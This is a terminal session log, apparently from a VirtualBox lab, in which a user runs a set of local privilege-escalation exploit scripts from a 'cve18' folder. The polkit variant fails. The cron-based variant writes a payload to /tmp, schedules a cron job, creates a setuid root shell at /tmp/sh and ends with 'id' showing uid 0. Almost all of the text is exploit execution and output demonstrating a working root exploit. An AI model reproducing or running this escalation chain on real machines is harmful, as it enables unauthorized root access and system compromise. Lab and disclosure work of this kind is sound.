 art@art-VirtualBox:~/Documents/cve18$ ls -la
total 80
drwxr-xr-x 2 art art  4096 Oct  1 13:39 .
drwxr-xr-x 3 art art  4096 Oct  8 21:50 ..
-rwxrwxr-x 1 art art  2304 Oct  1 03:43 exploit.cron.sh
-rw-r--r-- 1 art art  3830 Oct  1 03:46 exploit.dbus.sh
-rw-r--r-- 1 art art  2018 Oct  1 03:47 exploit.ldpreload.sh
-rw-r--r-- 1 art art  2828 Oct  1 03:48 exploit.polkit.sh
-rw-r--r-- 1 art art   352 Oct  1 03:49 libsubuid.c
-rw-r--r-- 1 art art     0 Oct  1 03:49 libsubuid.so
-rw-r--r-- 1 art art   143 Oct  1 03:50 rootshell.c
-rwxrwxr-x 1 art art 12968 Oct  1 13:39 subshell
-rw-r--r-- 1 art art  1605 Oct  1 03:51 subshell.c
-rwxrwxr-x 1 art art 13624 Oct  1 13:39 subuid_shell
-rw-r--r-- 1 art art  6066 Oct  1 03:51 subuid_shell.c
-rw-r--r-- 1 art art   330 Oct  1 04:03 .zip
art@art-VirtualBox:~/Documents/cve18$ ./exploit.polkit.sh
bash: ./exploit.polkit.sh: Permission denied
art@art-VirtualBox:~/Documents/cve18$ chmod +x exploit.polkit.sh
art@art-VirtualBox:~/Documents/cve18$ ./exploit.polkit.sh
[*] Compiling...
[*] Creating /usr/share/polkit-1/actions/subuid.policy...
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[*] Launching pkexec...
[-] Failed
art@art-VirtualBox:~/Documents/cve18$ ./exploit.cron.sh
[*] Compiling...
[*] Writing payload to /tmp/payload...
[*] Adding cron job... (wait a minute)
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 100000
[.] subgid: 100000
[~] done, mapped subordinate ids
[.] executing subshell
[+] Success:
-rwsr-xr-x 1 root root 8392 Oct  8 21:53 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@art-VirtualBox:~/Documents/cve18# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare),1000(art)
root@art-VirtualBox:~/Documents/cve18# hostname
art-VirtualBox
root@art-VirtualBox:~/Documents/cve18#